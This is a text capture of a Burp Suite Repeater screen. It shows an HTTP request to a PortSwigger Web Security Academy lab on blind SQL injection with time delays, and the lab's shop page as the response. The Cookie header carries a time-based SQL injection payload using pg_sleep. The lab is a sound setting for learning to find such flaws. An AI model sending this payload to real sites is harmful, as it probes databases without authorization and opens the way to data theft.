 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
3 × +
Send Cancel < ▼ > ▼ Target: https://0a58002f0349d2a481272fc000d000c4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a58002f0349d2a481272fc000d000c4.web-security-academy.net
3 Cookie: TrackingId=52J9UudClzkZ05jK' || (SELECT pg_sleep(10))--; session=az6vgfejfKgWyO2S5aKxbcPH0pqewmhP
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a58002f0349d2a481272fc000d000c4.web-security-academy.net/product?productId=5
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with time delays and
information retrieval
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games